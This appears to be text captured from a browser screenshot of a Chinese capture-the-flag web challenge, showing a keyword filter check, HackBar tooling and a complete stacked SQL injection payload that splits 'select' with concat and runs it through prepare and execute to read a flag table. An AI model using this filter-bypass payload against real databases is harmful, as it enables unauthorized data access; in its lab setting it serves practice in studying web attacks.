 不安全 f6a462b4-d38e-48c2-9429-c3811c69cd88.node3.buuoj.cn/?inject=1%27;set%20@a=concat("sel","ect%20flag%20from%20`191981093111451...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... »
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
strstr($inject, "set") && strstr($inject, "prepare")
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f6a462b4-d38e-48c2-9429-c3811c69cd88.node3.buuoj.cn/?inject=1';set @a=concat("sel","ect flag from `1919810931114514`");prepare hello from @a;execute hello;#
Enable POST ADD HEADER